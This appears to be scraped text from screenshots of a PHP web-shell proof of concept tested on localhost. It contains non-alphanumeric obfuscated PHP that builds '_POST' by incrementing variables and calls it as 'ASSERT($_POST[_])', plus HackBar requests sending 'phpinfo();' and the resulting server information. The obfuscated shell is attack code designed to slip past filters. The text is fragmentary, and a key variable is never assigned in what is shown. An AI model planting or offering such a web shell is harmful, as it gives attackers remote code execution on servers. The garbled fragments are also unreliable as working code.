 127.0.0.1/?shell=%24__%3D (
phpinfo()
127.0.0.1/poc.php
4
$____='_';
$__=$_;
$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++; // P
$____.=$__;
$__=$_;
$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++; // O
$____.=$__;
$__=$_;
$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++; // S
$____.=$__;
$__=$_;
$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++; // T
$____.=$__;
$_=$$____;
$___($_[_]); // ASSERT($_POST[_]);
PHP Version 5.6.9
php
System Windows NT LAPTOP-2R645KP1 6.2 build 9200 (Windows 8 Business Edition) AMD64
Build Date May 13 2015 19:23:54
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights HackBar 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING THEME
URL
http://127.0.0.1/poc.php
Enable POST
enctype
application/x-www-form-urlencoded
ADD HEADER
Body
_=phpinfo();